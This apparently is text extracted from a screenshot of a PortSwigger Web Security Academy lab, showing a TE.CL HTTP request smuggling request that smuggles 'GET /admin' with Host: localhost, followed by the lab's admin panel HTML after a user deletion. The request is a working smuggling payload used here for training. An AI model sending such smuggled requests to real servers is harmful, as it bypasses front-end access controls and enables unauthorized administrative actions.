 POST / HTTP/1.1
Host: ac8f1f311efb55ec80d7bfeb00dd0021.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=jW7h3JHDZosoru9rqKzDpgupL9Z50JVE
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
26
GET /admin HTTP/1.1
Host: localhost
0
<title>twitter-button</title>
<path
d="M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.73-1.24,1.73-1.24H18.68l1.43-2-2.74,1a4.09,4.09,0,0,0-5-.84c-3
.13,1.44-2.13,4.94-2.13,4.94S6.38,6.21,1.76,1c-1.39,1.56,0,5.39.67,5.73C2.18,7,.66,6.4.66,5.9-.07,9.36,3.14,10.54
,4,10.72a2.39,2.39,0,0,1-2.18.08c-.09,1.1,2.94,3.33,4.11,3.27A10.18,10.18,0,0,1,0,15.85Z"></path>
</svg>
Share your skills!
</a>
<a
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-te-cl">
Continue learning
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30"
xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/login">Login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<p>User deleted successfully!</p>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>